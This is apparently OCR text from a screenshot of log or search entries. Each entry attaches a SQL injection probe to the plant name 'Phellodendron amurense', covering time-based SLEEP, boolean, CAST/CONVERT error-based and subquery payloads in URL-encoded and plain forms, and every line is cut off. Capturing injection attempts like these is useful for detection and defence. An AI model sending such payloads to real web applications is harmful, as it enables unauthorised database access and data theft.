
Phellodendron+amurense)+AND+SLEEP(5)+AND+(4694=
Phellodendron+amurense) AND (SELECT 2777 FROM(SELE
Phellodendron+amurense) AND 1075=CAST((CHR(113
Phellodendron+amurense) AND 5812=5812 AND (8263=826
Phellodendron+amurense) AND 8608=CONVERT(INT,(SE
Phellodendron+amurense) AND SLEEP(5) AND (4694=4694
Phellodendron+amurense+AND+(SELECT+2777+FROM(SEL
Phellodendron+amurense+AND+1075=CAST((CHR(113
Phellodendron+amurense+AND+7279=4302
Phellodendron+amurense AND 1075=CAST((CHR(113)||CHR
Phellodendron amurense%' AND 8608=CONVERT(INT,(SE
Phellodendron amurense') AND (SELECT 2777 FRO
Phellodendron amurense') AND 1075=CAST((CHR(
Phellodendron amurense') AND 6553=(SELECT 6553 FROM
Phellodendron amurense') AND 8608=CONVERT(INT,(S
Phellodendron amurense' AND (SELECT 2777 FROM(